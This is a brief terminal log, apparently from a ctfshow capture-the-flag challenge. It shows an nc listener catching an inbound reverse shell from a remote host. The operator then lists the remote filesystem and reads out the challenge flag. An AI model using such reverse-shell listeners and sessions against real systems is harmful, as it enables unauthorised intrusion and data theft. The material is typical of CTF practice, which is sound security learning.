 [root@Lzer0Kx ~]# nc -lvvn 6767
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6767
Ncat: Listening on 0.0.0.0:6767
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:36385.
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flga
cat flag
ctfshow{e689ecbd-5991-4994-ab59-a65d4f4e6956}